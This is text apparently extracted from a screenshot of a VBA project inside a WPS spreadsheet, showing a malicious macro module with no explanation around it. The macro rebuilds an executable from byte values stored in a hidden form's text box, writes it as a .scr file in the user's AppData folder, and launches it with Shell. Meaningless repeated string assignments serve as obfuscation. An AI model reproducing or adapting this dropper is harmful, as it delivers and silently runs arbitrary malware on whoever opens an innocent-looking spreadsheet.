 Project (工作簿1)
WPS表格 对象
Sheet1 (Sheet2)
ThisWorkbook
VBAProject (c909825
WPS表格 对象
Sheet1 (Sheet1)
Sheet2 (Sheet2)
Sheet3 (Sheet3)
ThisWorkbook
窗体
UserForm1
模块
Module1
属性 - Module1
Module1 模块
按字母序 按分类序
(名称) Module1
End Function
Sub WaitFo(NumOfSeconds As Long)
Dim SngSec As Long
Dim path_dom As String
path_dom = "F1DF22D4B52R2dD2C1"
SngSec = Timer + NumOfSeconds
Do While Timer < SngSec
DoEvents
Loop
path_dom = "E1F122WF42B213D1C"
End Sub
Sub loadPro(strProgramName As String)
Dim path_dom As String
path_dom = "14B5212FW2E21F"
Dim strArgument As String
path_dom = "E2WYT24B5R2EE21F"
Call Shell(strProgramName, vbNormalFocus)
End Sub
Sub userLoadr()
Dim row As Long
Dim path_file As String
Dim path_dom As String
path_dom = "YT242B5R2V35DC1"
path_dom = prosString(6)
path_file = Environ$("USERPROFILE") & "\AppData\" + path_dom + ".scr"
Dim ar() As String
If Len(Dir(path_file)) = 0 Then
ar = Split(UserForm1.TextBox1.Text, ",")
path_dom = "d2YT42B5RV3DCu"
Open path_file For Binary As #1
Seek #1, LOF(1) + 1
For row = LBound(ar) To UBound(ar)
Put #1, , CByte(ar(row))
Next
Close #1
Call WaitFo(1)
path_dom = "d2dsY2T4B25RV3DCu"
End If
path_dom = "ddsdYT24B5R2V3D2Cu"
loadPro path_file
End Sub